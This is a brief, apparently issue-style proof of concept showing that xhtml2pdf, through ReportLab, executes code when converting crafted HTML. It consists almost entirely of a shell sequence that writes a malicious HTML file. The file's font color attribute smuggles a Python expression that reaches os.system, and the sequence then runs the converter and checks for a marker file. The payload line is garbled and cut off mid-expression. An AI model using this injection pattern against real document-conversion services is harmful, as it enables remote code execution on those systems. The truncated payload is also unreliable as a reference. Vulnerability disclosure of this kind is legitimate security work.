 A lot of apps and libraries use the Reportlab library for example xhtml2pdf utility function is vulnerable and can suffer
from code execution while transforming malicious HTML to pdf
cat >mallicious.html <<EOF
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') for Word i
exploit
</font></para>
EOF
xhtml2pdf mallicious.html
ls -al /tmp/exploited